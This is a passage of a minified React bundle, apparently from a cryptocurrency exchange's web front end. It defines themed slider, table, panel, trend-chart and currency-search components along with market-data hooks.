0"},colorS:{borderColor:o.colors.static.salmon},colorB:{borderColor:o.colors.static.blue},bgColorS:{backgroundColor:o.colors.static.salmon},bgColorB:{backgroundColor:o.colors.static.blue}}})),m=(0,p.Z)((function(o){return{container:{padding:"0px 4px",display:"flex",justifyContent:"center",flexDirection:"column","&:hover .thumbToolTip":{opacity:"1 !important"}},isDragged:{opacity:1},thumbContainer:{outline:"none",display:"flex",justifyContent:"center",alignItems:"center"},thumbToolTip:{position:"absolute",top:"16px",color:o.colors.textColor.secondary,fontSize:"12px",transition:"color ease .3s",opacity:0},thumb:{borderRadius:"12px",color:o.colors.static.solitude,width:"12px",height:"12px",textAlign:"center",fontWeight:"bold",fontSize:"12px",position:"relative",borderWidth:"3px",borderStyle:"solid"},balanceWidth:{height:"2px",width:"100%",borderRadius:"2px",alignSelf:"center"},track:{display:"flex",width:"100%",padding:"10px 0"},colorS:{borderColor:o.colors.static.salmon},colorB:{borderColor:o.colors.static.blue},bgColorS:{backgroundColor:o.colors.static.salmon},bgColorB:{backgroundColor:o.colors.static.blue}}})),y={bitoyo:g,andxtr:f,bitexen:h,global:b,mena:v,saf:m,eu:m}[u.UD.uiTheme],x=r(16146),C=r(66294),k=r(80184);var w=(0,d.$j)((function(o){return{currentThemeName:o.theme.currentThemeName}}),null)((function(o){var e=o.onSlide,r=o.orderDirection,l=o.value,d=(o.currentThemeName,o.isAdvanced,o.step),u=void 0===d?5:d,p=o.className,g=void 0===p?"":p,h=o.id,b=o.disabled,f=void 0!==b&&b,v=(0,s.Z)(),m=v.colors.borderColor.balanceLineColor,w=v.colors.background.primary5,S=y(),Z=(0,i.useState)(0),_=(0,n.Z)(Z,2),T=_[0],j=_[1],R=Math.max(Math.min(100,l||0),0),N=function(o){return(0,x.t4)(o,{isPrefix:!1,numberOfDigitAfterComma:0,isCalculated:!0})},I=function(o,e){return{width:"4px",height:o%(25/u)===0?"6px":"0px",backgroundColor:o*u<e?"S"===r?C.Z.salmon:C.Z.blue:m}},D=function(o,e){return{opacity:e?1:0,left:o>95||o<5?-o/5.55555556:"unset"}};return(0,k.jsx)("div",{id:h,className:c()(S.container,g),children:(0,k.jsx)(a.Range,{values:[R],step:u,min:0,max:100,onChange:function(o){var r;f||(r=o[0],T!==r&&e&&e(r),j(r))},disabled:f,renderMark:function(o){var e=o.props,r=o.index;return(0,k.jsx)("div",(0,t.Z)((0,t.Z)({},e),{},{style:(0,t.Z)((0,t.Z)({},e.style),I(r,R))}))},renderTrack:function(o){var e=o.props,t=o.children;return(0,k.jsx)("div",{onMouseDown:e.onMouseDown,onTouchStart:e.onTouchStart,style:e.style,className:S.track,children:(0,k.jsx)("div",{ref:e.ref,className:S.balanceWidth,style:{background:(0,a.getTrackBackground)({values:[R],colors:["S"===r?C.Z.salmon:C.Z.blue,m],min:0,max:100})},children:t})})},renderThumb:function(o){var e=o.props,n=o.isDragged;return(0,k.jsxs)("div",(0,t.Z)((0,t.Z)({},e),{},{className:S.thumbContainer,children:[(0,k.jsx)("div",{className:c()(S.thumbToolTip,"thumbToolTip"),style:D(R,n),children:N(R)}),(0,k.jsx)("div",{className:c()(S.thumb,S["color".concat(r)]),style:{backgroundColor:R%25===0&&0!==R?"S"===r?C.Z.salmon:C.Z.blue:w}})]}))}})})}))},49343:function(o,e,r){r.d(e,{Z:function(){return S}});var t=r(4942),n=r(45987),i=(r(72791),r(25787)),a=r(69963),l=r(21680),c=r(9827),d=r(60807),s=r(24390),u=r(19773),p=r(62461),g=r(26449),h=r(81694),b=r.n(h),f=r(34358),v=r(80184),m=(0,i.Z)((function(){return{zeroValue:{fontStyle:"normal",opacity:"0.2",fontWeight:"500"}}}))((function(o){var e=o.classes,r=o.cellValue;if(Number.isNaN(r)||!r)return r;var t=parseFloat(r).toString();return r.length===t.length?r:(0,v.jsxs)("span",{children:[r.substring(0,t.length),(0,v.jsx)("i",{className:e.zeroValue,children:r.substring(t.length)})]})})),y=r(94374),x=function(o){return{tableWrapper:{height:"100%","@media screen and (max-width: 1179px)":{position:"relative",overflow:"auto",maxWidth:"100%","-webkit-overflow-scrolling":"touch"}},tableStyle:(0,t.Z)({backgroundColor:o.colors.background.systemStatus},o.breakpoints.down("sm"),{}),tableHead:{},tableHeaderStyle:{height:"30px",color:o.colors.textColor.secondary,border:"none"},tableHeaderCellStyle:{border:"none",color:"inherit",lineHeight:"1.1"},rowStyle:{height:"30px",border:"none","&.new-currency > td:first-child":{"&::after":{content:"attr(data-ribbon-new)",backgroundColor:o.colors.static.blue}},"&.old-currency > td:first-child":{"&::after":{content:"attr(data-ribbon-old)",backgroundColor:o.colors.static.salmon}},"&.ribbon > td:first-child":{position:"relative",overflow:"hidden","&::after":{opacity:.8,position:"absolute",left:-20,top:4,width:60,height:15,color:"white",transform:"rotate(-45deg)",display:"flex",justifyContent:"center",alignItems:"center",fontSize:9,fontWeight:"bold"}}},contrastRowStyle:{backgroundColor:o.colors.background.primary3},tableCellStyle:{color:o.colors.textColor.primary,border:"none",letterSpacing:"0.3px",fontSize:"0.8125rem"},hoverStyle:{"&:hover":{backgroundColor:o.colors.background.tableRowHover}},actionButtonStyle:{cursor:"pointer",border:"none",width:"16px"},pointer:{cursor:"pointer"},tablePagination:{borderBottom:"none"},paginationCaption:{color:o.colors.textColor.primary},paginationButton:{color:o.colors.textColor.primary},paddingDense:{padding:"4px 16px"},paddingNone:{padding:"0","&:first-child":{paddingRight:"6px",paddingLeft:"6px"},"&:last-child":{paddingRight:"12px",paddingLeft:"6px"}}}},C={bitoyo:x,andxtr:function(o){return{tableWrapper:{height:"100%","@media screen and (max-width: 1179px)":{position:"relative",overflow:"auto",maxWidth:"100%","-webkit-overflow-scrolling":"touch"}},tableStyle:{backgroundColor:o.colors.background.backgroundColor24,borderRadius:"14px !important","@media screen and (max-width: 650px)":{backgroundColor:o.colors.background.backgroundColor17}},tableHead:{},tableHeaderStyle:{height:"30px",color:o.colors.textColor.secondary,border:"none",fontFamily:"Space Grotesk"},tableHeaderCellStyle:{border:"none",color:"inherit",lineHeight:"1.1",fontFamily:"Space Grotesk",fontWeight:"500",fontSize:"14px",padding:"24px 16px !important","&:first-child":{paddingLeft:"30px !important","@media screen and (max-width: 650px)":{paddingLeft:"0px !important"}},"&:last-child":{paddingRight:"30px !important","@media screen and (max-width: 650px)":{paddingRight:"0px !important"}}},rowStyle:{height:"52px !important",border:"none","&.new-currency > td:first-child":{"&::after":{content:"attr(data-ribbon-new)",backgroundColor:o.colors.static.blue}},"&.old-currency > td:first-child":{"&::after":{content:"attr(data-ribbon-old)",backgroundColor:o.colors.static.salmon}},"&.ribbon > td:first-child":{position:"relative",overflow:"hidden","&::after":{opacity:.8,position:"absolute",left:-20,top:4,width:60,height:15,color:"white",transform:"rotate(-45deg)",display:"flex",justifyContent:"center",alignItems:"center",fontSize:9,fontWeight:"bold"}}},contrastRowStyle:{},tableCellStyle:{border:"none",letterSpacing:"0.3px",fontFamily:"Space Grotesk",fontSize:"16px",fontWeight:"700",color:o.colors.textColor.primary,"@media screen and (max-width: 650px)":{borderBottom:"1px solid rgba(55, 58, 93, 1)"},"&:first-child":{paddingLeft:"30px !important","@media screen and (max-width: 650px)":{paddingLeft:"0px !important"}},"&:last-child":{paddingRight:"30px !important","@media screen and (max-width: 650px)":{paddingRight:"0px !important"}}},hoverStyle:{"&:hover":{backgroundColor:o.colors.background.tableRowHover}},actionButtonStyle:{cursor:"pointer",border:"none",width:"16px"},pointer:{cursor:"pointer"},tablePagination:{borderBottom:"none",textAlign:"center","& .MuiTablePagination-spacer":{display:"none"},"& .MuiTablePagination-displayedRows":{margin:"auto",color:o.colors.textColor.secondary}},paginationCaption:{color:o.colors.textColor.primary},paginationButton:{color:o.colors.textColor.primary},paddingDense:{padding:"4px 16px"},paddingNone:{padding:"0","&:first-child":{paddingRight:"6px",paddingLeft:"6px"},"&:last-child":{paddingRight:"12px",paddingLeft:"6px"}}}},bitexen:x,global:x,mena:x,saf:x,eu:x}[r(99373).UD.uiTheme],k=["classes"],w=function(o){var e=o.classes,r=(0,n.Z)(o,k),i=r.paginationProps,h=r.headerItems,x=r.data,C=r.padding,w=r.hover,S=r.hasCount,Z=void 0===S||S,_=r.tableRef,T=void 0===_?null:_,j=r.id;return(0,v.jsx)(a.Z,{className:e.tableWrapper,children:(0,v.jsx)(f.Z,{autoHide:!0,style:{height:"100%",width:"100%",overflowY:"hidden"},children:(0,v.jsxs)(l.Z,{id:j,className:e.tableStyle,size:"small",children:[h?(0,v.jsx)(c.Z,{className:e.tableHead,children:(0,v.jsx)(d.Z,{className:e.tableHeaderStyle,children:h.filter((function(o){return!o.hidden})).map((function(o,r){var n;return(0,v.jsxs)(s.Z,{id:"".concat(j,"--head-").concat(r),align:!1===o.numeric?"left":"right",style:o.style,className:b()((n={},(0,t.Z)(n,e.actionButtonStyle,o.isActionButton),(0,t.Z)(n,e.tableHeaderCellStyle,!o.isActionButton),n)),size:"dense"===o.padding||"dense"===C?"small":"medium",padding:"none"===o.padding||"none"===C?"none":"normal",classes:{sizeSmall:e.paddingDense,paddingNone:e.paddingNone},children:[o.preItem||null,void 0===o.value?o:o.value,o.postItem||null]},o.key?o.key:r)}))})}):null,(0,v.jsx)(u.Z,{ref:T,children:x&&Array.isArray(x)?x.map((function(o,r){var n="rowkey-".concat(r);return(0,v.jsx)(d.Z,{id:"".concat(j,"--row-").concat(r),hover:w,className:b()(e.rowStyle,(0,t.Z)({},e.contrastRowStyle,r%2===0),{ribbon:o.isNewCurrency||o.isOldCurrency,"new-currency":o.isNewCurrency,"old-currency":o.isOldCurrency}),classes:{hover:e.hoverStyle},style:o.style,children:o.values.filter((function(o){return!o.hidden})).map((function(o,t){var n="cellkey-".concat(t);return(0,v.jsxs)(s.Z,{id:"".concat(j,"--").concat(r,"-").concat(t),align:!1===o.numeric?"left":"right",style:o.style,"data-ribbon-new":y.Z.translate("instant_trade_ribbon_new"),"data-ribbon-old":y.Z.translate("instant_trade_ribbon_old"),className:b()(o.isActionButton?e.actionButtonStyle:e.tableCellStyle,o.className),size:"dense"===o.padding||"dense"===C?"small":"medium",padding:"none"===o.padding||"none"===C?"none":"normal",classes:{sizeSmall:e.paddingDense,paddingNone:e.paddingNone},children:[o.preCell||null,void 0===o.value?o:o.darkenTrailingZeros&&m(o.value)||o.value,o.postCell||null]},o.key?o.key:n)}))},n)})):(0,v.jsx)(d.Z,{})}),i&&(0,v.jsx)(p.Z,{children:(0,v.jsx)(d.Z,{children:(0,v.jsx)(g.Z,{colSpan:i.colSpan,count:i.count,backIconButtonProps:{classes:{root:e.paginationButton}},nextIconButtonProps:{classes:{root:e.paginationButton}},classes:{root:e.tablePagination,caption:e.paginationCaption},rowsPerPage:i.rowsPerPage,page:i.page,onPageChange:i.onChangePage,rowsPerPageOptions:i.rowsPerPageOptions,labelDisplayedRows:function(o){var e=o.from,r=o.to,t=o.count;return Z?y.Z.translate("table_pagination_text",e,r,t):y.Z.translate("table_pagination_text_without_count",e,r)}})})})]})})})};w.calculateTotalCountOnLastPage=function(o){var e=o.hasNext,r=void 0===e||e,t=o.list,n=void 0===t?{}:t,i=o.pageNumber;return r?-1:20*i+n.length};var S=(0,i.Z)(C)(w)},78728:function(o,e,r){r.d(e,{Z:function(){return m}});var t=r(1413),n=r(4942),i=r(29439),a=r(45987),l=r(72791),c=r(25787),d=r(56650),s=r(81872),u=r(81131),p=r(81694),g=r.n(p),h=function(o){return{paperStyle:{backgroundColor:o.colors.background.primary,display:"flex",flexDirection:"column",boxShadow:o.colors.boxShadow.paper},innerContainer:{width:"100%"},titleRow:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:"16px",height:"38px",boxSizing:"border-box"},titleStyle:{display:"flex",fontFamily:"Roboto",fontSize:"13px",fontWeight:"500",color:o.colors.textColor.secondary},dividerStyle:{height:"2px",backgroundColor:o.colors.background.divider},flip:{transform:"rotate(-180deg)"},dropdownIcon:{cursor:"pointer",transition:"transform 300ms",color:o.colors.textColor.secondary},dropdownIconPath:{stroke:o.colors.background.spread},cursorPointer:{cursor:"pointer"}}},b={bitoyo:h,andxtr:function(o){return{paperStyle:{backgroundColor:o.colors.background.primary,display:"flex",flexDirection:"column",boxShadow:"none",border:o.colors.borderColor.borderColor5},innerContainer:{width:"100%"},titleRow:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:"1rem",height:"2.375rem",boxSizing:"border-box"},titleStyle:{display:"flex",fontFamily:"Space Grotesk",fontSize:"0.8125rem",fontWeight:"500",color:o.colors.textColor.secondary},dividerStyle:{display:"none",height:"0.125rem",backgroundColor:o.colors.background.divider},flip:{transform:"rotate(-180deg)"},dropdownIcon:{cursor:"pointer",transition:"transform 300ms",color:o.colors.textColor.secondary},dropdownIconPath:{stroke:o.colors.background.spread},cursorPointer:{cursor:"pointer"}}},bitexen:h,global:h,mena:h,saf:h,eu:h}[r(99373).UD.uiTheme],f=r(80184),v=["classes","className","title","titleClassName","children","collapsable","handleCollapseChange","titleButton"],m=(0,c.Z)(b)((function(o){var e=o.classes,r=o.className,c=o.title,p=o.titleClassName,h=void 0===p?"":p,b=o.children,m=o.collapsable,y=o.handleCollapseChange,x=o.titleButton,C=(0,a.Z)(o,v),k=(0,l.useState)(!1),w=(0,i.Z)(k,2),S=w[0],Z=w[1];return(0,f.jsxs)(d.Z,(0,t.Z)((0,t.Z)({className:g()(e.paperStyle,r),elevation:2},C),{},{children:[c||m?(0,f.jsxs)("div",{className:e.innerContainer,children:[(0,f.jsxs)("div",{className:g()(e.titleRow,h,(0,n.Z)({},e.cursorPointer,m)),onClick:m?function(){return Z(o=!S),void(y&&y(o));var o}:void 0,children:[(0,f.jsx)("div",{className:e.titleStyle,children:c}),m&&(0,f.jsx)(u.Z,{className:g()(e.dropdownIcon,(0,n.Z)({},e.flip,!S))}),!m&&Boolean(x)&&x]}),(0,f.jsx)(s.Z,{className:e.dividerStyle})]}):null,!S&&b]}))}))},66299:function(o,e,r){r.d(e,{Z:function(){return c}});var t=r(93433),n=r(72791),i=r(60364),a=r(80461),l=[];function c(){var o=(0,i.I0)(),e=(0,i.v9)((function(o){var e;return null===o||void 0===o||null===(e=o.instantTradePane)||void 0===e?void 0:e.currencyList}));return(0,n.useEffect)((function(){var r,n;null!==e&&void 0!==e&&null!==(r=e.all)&&void 0!==r&&r.length&&null!==e&&void 0!==e&&null!==(n=e.popular)&&void 0!==n&&n.length||o((0,a.SM)()),l=[].concat((0,t.Z)(null===e||void 0===e?void 0:e.all),(0,t.Z)(null===e||void 0===e?void 0:e.popular))}),[e]),l}},44145:function(o,e,r){r.d(e,{Z:function(){return a}});var t=r(72791),n=r(60364),i=r(91058);function a(){var o=(0,n.I0)(),e=(0,n.v9)((function(o){var e;return null===o||void 0===o||null===(e=o.market)||void 0===e?void 0:e.markets}));return(0,t.useEffect)((function(){null!==e&&void 0!==e&&e.length||o((0,i.wP)())}),[]),e||[]}},78403:function(o,e,r){r.r(e),r.d(e,{default:function(){return c}});r(72791);var t=r(76908),n=r(56225),i=(r(25061),r(46700)),a=(0,n.Z)((function(o){return{container:{display:"flex",backgroundAttachment:"fixed",background:i.yU?"url(/images/landingBg.png), linear-gradient(to left, ".concat(o.colors.background.content,", ").concat(o.colors.background.content,")"):o.colors.background.backgroundColor1,backgroundSize:i.yU?"100% auto":"cover",backgroundRepeat:"round",minHeight:"calc((var(--vh, 1vh) * 100) - 60px)"},innerContainer:{maxWidth:i.tS?1440:1200,minHeight:"inherit",width:"100%",paddingLeft:16,paddingRight:16,margin:"auto"}}})),l=r(80184);function c(){var o=a();return(0,l.jsx)("div",{id:"instant-trade-landing",className:o.container,children:(0,l.jsx)("div",{className:o.innerContainer,children:(0,l.jsx)(t.Z,{})})})}},38435:function(o,e,r){r.d(e,{Z:function(){return j}});var t=r(4942),n=r(74165),i=r(15861),a=r(29439),l=r(72791),c=r(19126),d=r(74569),s=r.n(d),u=r(81694),p=r.n(u),g=r(60364),h=r(96179),b=r(28272),f=r(99373),v=r(56225),m=r(12065),y=(0,v.Z)((function(o){return{image:{width:"100%",height:"auto"},imageContainer:{position:"relative",display:"flex",width:"100%",height:"100%",justifyContent:"center",alignItems:"center","& >svg":{width:"100%",height:"auto"}},bgShadow:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)")},downTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(248, 121, 121)"},"&> svg stop":{stopColor:"rgb(248, 121, 121)"}},upTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(058, 208, 159)"},"&> svg stop":{stopColor:"rgb(058, 208, 159)"}},stableTrendSvgChartContainer:{"&> svg polyline":{stroke:"#ccc"},"&> svg stop":{stopColor:"#ccc"}}}})),x=(0,v.Z)((function(o){return{image:{width:"100%",height:"auto"},imageContainer:{position:"relative",display:"flex",width:"100%",height:"100%",justifyContent:"center",alignItems:"center","& >svg":{width:"100%",height:"auto"}},bgShadow:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)")},downTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(248, 121, 121)"},"&> svg stop":{stopColor:"rgb(248, 121, 121)"}},upTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(058, 208, 159)"},"&> svg stop":{stopColor:"rgb(058, 208, 159)"}},stableTrendSvgChartContainer:{"&> svg polyline":{stroke:"#ccc"},"&> svg stop":{stopColor:"#ccc"}}}})),C=(0,v.Z)((function(o){return{image:{width:"100%",height:"auto"},imageContainer:{position:"relative",display:"flex",width:"100%",height:"100%",justifyContent:"center",alignItems:"center","& >svg":{width:"100%",height:"auto"}},bgShadow:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)")},downTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(248, 121, 121)"},"&> svg stop":{stopColor:"rgb(248, 121, 121)"}},upTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(058, 208, 159)"},"&> svg stop":{stopColor:"rgb(058, 208, 159)"}},stableTrendSvgChartContainer:{"&> svg polyline":{stroke:"#ccc"},"&> svg stop":{stopColor:"#ccc"}}}})),k=(0,v.Z)((function(o){return{image:{width:"100%",height:"auto"},imageContainer:{position:"relative",display:"flex",width:"100%",height:"100%",justifyContent:"center",alignItems:"center","& >svg":{width:"100%",height:"auto"}},bgShadow:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)")},downTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgba(255, 56, 56, 1)"},"&> svg stop":{stopColor:"transparent"}},upTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgba(137, 204, 66, 1)"},"&> svg stop":{stopColor:"transparent"}},stableTrendSvgChartContainer:{"&> svg polyline":{stroke:"#ccc"},"&> svg stop":{stopColor:"transparent"}}}})),w=(0,v.Z)((function(o){return{image:{width:"100%",height:"auto"},imageContainer:{position:"relative",display:"flex",width:"100%",height:"100%",justifyContent:"center",alignItems:"center","& >svg":{width:"100%",height:"auto"}},bgShadow:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)")},downTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(248, 121, 121)"},"&> svg stop":{stopColor:"rgb(248, 121, 121)"}},upTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(058, 208, 159)"},"&> svg stop":{stopColor:"rgb(058, 208, 159)"}},stableTrendSvgChartContainer:{"&> svg polyline":{stroke:"#ccc"},"&> svg stop":{stopColor:"#ccc"}}}})),S=(0,v.Z)((function(o){return{image:{width:"100%",height:"auto"},imageContainer:{position:"relative",display:"flex",width:"100%",height:"100%",justifyContent:"center",alignItems:"center","& >svg":{width:"100%",height:"auto"}},bgShadow:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,m.Fq)(o.colors.background.primary,1)," 10%, ").concat((0,m.Fq)(o.colors.background.primary,1)," 90%, transparent 100%)")},downTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(248, 121, 121)"},"&> svg stop":{stopColor:"rgb(248, 121, 121)"}},upTrendSvgChartContainer:{"&> svg polyline":{stroke:"rgb(058, 208, 159)"},"&> svg stop":{stopColor:"rgb(058, 208, 159)"}},stableTrendSvgChartContainer:{"&> svg polyline":{stroke:"#ccc"},"&> svg stop":{stopColor:"#ccc"}}}})),Z={bitoyo:y,andxtr:k,bitexen:x,global:C,mena:w,saf:S,eu:S}[f.UD.uiTheme],_=r(80184);function T(o){var e,r=o.baseCurrency,d=o.counterCurrency,u=o.trendDirection,f=o.showBackgroundShadow,v=void 0===f||f,m=(0,g.I0)(),y=(0,g.v9)((function(o){return o.resellGraph})),x=Z(),C=(0,l.useRef)(),k=(0,l.useState)(!1),w=(0,a.Z)(k,2),S=w[0],T=w[1],j=(0,c.iR)(r,d);return(0,l.useEffect)((function(){(0,i.Z)((0,n.Z)().mark((function o(){var e,t,i,l,c,u,p,g;return(0,n.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(o.prev=0,e="".concat(r,"-").concat(d),o.t0=y[e],o.t0){o.next=7;break}return o.next=6,s().get(j);case 6:o.t0=o.sent.data;case 7:t=o.t0,m((0,h.BD)({pair:e,response:t})),C.current&&(C.current.innerHTML=t,i=document.getElementById("".concat(e,"-svgChart")),l=i.getElementsByTagName("linearGradient"),c=(0,a.Z)(l,1),(u=c[0]).id=e,p=i.getElementsByTagName("polyline"),g=(0,a.Z)(p,1),g[0].style.fill="url(#".concat(u.id,")")),o.next=15;break;case 12:o.prev=12,o.t1=o.catch(0),T(o.t1.response);case 15:case"end":return o.stop()}}),o,null,[[0,12]])})))()}),[r,d,u]),r&&d&&!S?(0,_.jsx)("div",{className:p()((0,t.Z)({},x.bgShadow,v)),children:(0,_.jsx)("div",{ref:C,id:"".concat(r,"-").concat(d,"-svgChart"),className:p()(x.imageContainer,(e={},(0,t.Z)(e,x.upTrendSvgChartContainer,u===b.E.UP),(0,t.Z)(e,x.downTrendSvgChartContainer,u===b.E.DOWN),(0,t.Z)(e,x.stableTrendSvgChartContainer,u===b.E.STABLE),e))})}):null}var j=l.memo(T)},6316:function(o,e,r){r.d(e,{Z:function(){return L}});var t=r(1413),n=r(93433),i=r(29439),a=r(59911),l=r(38254),c=r(13811),d=r(5130),s=r(5403),u=r(72791),p=r(60364),g=r(16146),h=r(72426),b=r.n(h),f=r(80542),v=r(36267),m=r(46700),y=r(15869),x=r(94374),C=r(72973),k=r(70381),w=r(99373),S=r(56225),Z=(0,S.Z)((function(o){return{root:{color:o.colors.textColor.primary,backgroundColor:o.colors.background.search,borderRadius:8,width:"100%","&:hover:not($focused):not($error) $notchedOutline":{border:"none"}},formControlRoot:{display:"flex",flexDirection:"row",justifyContent:"flex-end",width:"100%"},inputFocused:{border:"none",width:"100%"},input:{padding:"8px"},notchedOutline:{border:"none"},clearIcon:{color:o.colors.textColor.primary},label:{color:o.colors.textColor.secondary},labelFocused:{color:o.colors.static.blue}}})),_=(0,S.Z)((function(o){return{root:{color:o.colors.textColor.primary,fontFamily:"Noto Sans",backgroundColor:o.colors.background.backgroundColor1,border:"1px solid ".concat(o.colors.borderColor.borderColor1),borderRadius:30,width:"100%","& $notchedOutline":{border:"none"}},formControlRoot:{display:"flex",flexDirection:"row",justifyContent:"flex-end",width:"100%"},inputFocused:{width:"100%"},input:{padding:"8px"},notchedOutline:{border:"none"},clearIcon:{color:o.colors.textColor.primary},label:{fontFamily:"Noto Sans",color:o.colors.textColor.secondary},labelFocused:{color:o.colors.static.blue}}})),T=(0,S.Z)((function(o){return{root:{color:o.colors.textColor.primary,backgroundColor:o.colors.background.search,borderRadius:8,width:"100%","&:hover:not($focused):not($error) $notchedOutline":{border:"none"}},formControlRoot:{display:"flex",flexDirection:"row",justifyContent:"flex-end",width:"100%"},inputFocused:{border:"none",width:"100%"},input:{padding:"8px"},notchedOutline:{border:"none"},clearIcon:{color:o.colors.textColor.primary},label:{color:o.colors.textColor.secondary},labelFocused:{color:o.colors.static.blue}}})),j=r(4942),R=(0,S.Z)((function(o){return{root:(0,j.Z)({flexDirection:"row-reverse",color:o.colors.textColor.primary,backgroundColor:o.colors.background.backgroundColor15,borderRadius:"0.5rem",width:"100%",fontFamily:"Space Grotesk",fontSize:"0.875rem",fontWeight:500,"&:hover:not($focused):not($error) $notchedOutline":{border:"none"},"&::before":{borderColor:"rgba(50, 53, 61, 1)"},"&:hover::before":{borderColor:"rgba(50, 53, 61, 1) !important"},"& > .MuiInputAdornment-root > svg path":{fill:o.colors.textColor.textColor19}},o.breakpoints.down("md"),{backgroundColor:"transparent","& > .MuiInputAdornment-root > svg":{width:"1rem",height:"1rem"}}),formControlRoot:{display:"flex",flexDirection:"row",justifyContent:"flex-end",width:"100%"},inputFocused:{border:"none",width:"100%"},input:{padding:"0.5rem"},notchedOutline:{border:"none"},clearIcon:{color:o.colors.textColor.primary},label:{fontFamily:"Space Grotesk",color:o.colors.textColor.secondary},labelFocused:{color:o.colors.static.blue}}})),N=(0,S.Z)((function(o){return{root:{color:o.colors.textColor.primary,backgroundColor:o.colors.background.search,borderRadius:8,width:"100%","&:hover:not($focused):not($error) $notchedOutline":{border:"none"}},formControlRoot:{display:"flex",flexDirection:"row",justifyContent:"flex-end",width:"100%"},inputFocused:{border:"none",width:"100%"},input:{padding:"8px"},notchedOutline:{border:"none"},clearIcon:{color:o.colors.textColor.primary},label:{color:o.colors.textColor.secondary},labelFocused:{color:o.colors.static.blue}}})),I=(0,S.Z)((function(o){return{root:{color:o.colors.textColor.primary,backgroundColor:o.colors.background.search,borderRadius:8,width:"100%","&:hover:not($focused):not($error) $notchedOutline":{border:"none"}},formControlRoot:{display:"flex",flexDirection:"row",justifyContent:"flex-end",width:"100%"},inputFocused:{border:"none",width:"100%"},input:{padding:"8px"},notchedOutline:{border:"none"},clearIcon:{color:o.colors.textColor.primary},label:{color:o.colors.textColor.secondary},labelFocused:{color:o.colors.static.blue}}})),D={bitoyo:Z,andxtr:R,bitexen:_,global:T,mena:N,saf:I,eu:I}[w.UD.uiTheme],B=r(80184);function F(o){var e=o.value,r=o.onChange,h=o.currency,w=D(),S=(0,p.I0)(),Z=(0,f.k6)(),_=(0,u.useState)(""),T=(0,i.Z)(_,2),j=T[0],R=T[1],N=(0,u.useState)([]),I=(0,i.Z)(N,2),F=I[0],L=I[1],E=(0,p.v9)((function(o){var e;return null===o||void 0===o||null===(e=o.instantTradePane)||void 0===e?void 0:e.currencyList})),W=(0,p.v9)((function(o){var e;return null===o||void 0===o||null===(e=o.market)||void 0===e?void 0:e.tickers})),z=[].concat((0,n.Z)(null===E||void 0===E?void 0:E.all),(0,n.Z)(null===E||void 0===E?void 0:E.popular)),P=(0,C.Z)({currency:h,searchText:"",category:"all"}).data;(0,u.useEffect)((function(){if((null===W||void 0===W?void 0:W.length)>0&&(null===P||void 0===P?void 0:P.length)>0&&(null===z||void 0===z?void 0:z.length)>0&&P.some((function(o){return o.volume}))){var o=P.filter((function(o){return!W.some((function(e){return e.market.base_currency_code===o.currency_code}))})),e=o.sort((function(o,e){var r=e.volume-o.volume;return 0===r?(0,g.Wn)({currency_code:e.currency_code},{currency_code:o.currency_code},"currency_code"):r})).slice(0,2).map((function(o){return(0,t.Z)((0,t.Z)({},o),{},{placeholder:"\ud83d\udd25 ".concat(o.currency_code)})})),r=o.sort((function(o,e){return Number(e.change_24h)-Number(o.change_24h)})).slice(0,2).map((function(o){return(0,t.Z)((0,t.Z)({},o),{},{placeholder:"\ud83d\ude80 ".concat(o.currency_code)})})),i=z.filter((function(o){return o.currency_type===m._M.RESELL})).sort((function(o,e){return b()(null===e||void 0===e?void 0:e.add_date).unix()-b()(null===o||void 0===o?void 0:o.add_date).unix()})).filter((function(o){return b()().diff(b()(null===o||void 0===o?void 0:o.add_date),"days")<14})).slice(0,2).map((function(o){return(0,t.Z)((0,t.Z)({},o),{},{placeholder:"\ud83c\udf89 